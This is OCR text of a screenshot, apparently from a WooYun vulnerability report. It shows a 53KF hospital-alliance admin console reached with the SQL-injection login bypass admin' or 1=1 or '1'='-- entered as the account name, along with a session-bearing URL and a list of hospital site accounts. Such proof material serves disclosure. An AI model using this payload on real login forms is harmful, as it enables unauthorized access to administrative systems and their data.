 用户1
医院联盟【医院联盟管理
hlm.53kf.com/hospital.php?action=settingCenter&sid=2j558om7h2crsm2dpnan3gg5
ABP
53KF 医院联盟管理平台
账号: admin' or 1=1 or '1'='-- 退出
设置中心 数据分析 工号管理
设置中心
医院管理
科目管理
当前位置: 设置中心 - > 医院管理 - > 启用医院
+ 添加医
省市地区: 任意 任意 科目: 任意 医院: 搜索 已启用 未启用
编号 医院 站点 53kf帐号 操作
1 zero80 停用 编辑
2 qhyxho 停用 编辑
3 szzynk 停用 编辑
4 53kfml 停用 编辑
5 shmarywomenshospital 停用 编辑
6 p0551 停用 编辑
7 kehu001 停用 编辑
8 nbnkyy 停用 编辑
全选 停用
www.wooyun.org